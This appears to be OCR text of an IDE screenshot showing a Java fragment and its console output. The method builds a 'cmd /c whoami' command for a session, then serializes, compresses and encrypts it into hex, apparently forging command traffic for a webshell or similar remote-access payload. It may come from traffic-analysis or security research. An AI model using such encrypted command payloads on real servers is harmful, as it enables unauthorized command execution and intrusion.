 target
.666.class
1.class
2.class
3.class
3.txt
233.class
234.class
hello.iml
hexfile
hexfile.txt
mmm.class
CollectorBase
pom.xml
x.class
发送流量
发送流量.class
返回流量
External Libraries
Scratches and Consoles
201 }
202 }
203 public void execCommand(String session){
204 try {
205 Map parameterMap = new HashMap();
206 parameterMap.put("argCount","3");
207 parameterMap.put("arg-0","cmd");
208 parameterMap.put("arg-1","/c");
209 parameterMap.put("arg-2","whoami");
210 parameterMap.put("methodName", "execCommand");
211 parameterMap.put("sessionId",session);
212 byte[] pp = serialize(parameterMap);
213 System.out.println("执行命令：" + byteToHex(encrypt2(compress(pp))));
214 }catch(Exception e){
215 System.out.println(e);
216 }
217 }
218
219 public static void main(String[] args) {
helloApplication payloadG Encryptpayload PayloadX AVpayloadGenerator
"C:\Program Files\Java\jdk-11\bin\java.exe" ...
获取session：26426ac13be6e1b58c69fd371bac6de05031411e180aefaba292f681d82e4080931feb534693d2267c5d1940e676a29e
输入Session
eUUjSIzNV6RbHJpJF
执行命令：b43e6b6c6c2168b9cf4310017827096833b9ca6f840adeceaf0a1131452099cd53a10fa6839e118a5ed19bdcf07c696e72d6ed05360672a1f68a1ce701d1188b4dbaa9526f5387bc969d13
Process finished with exit code 0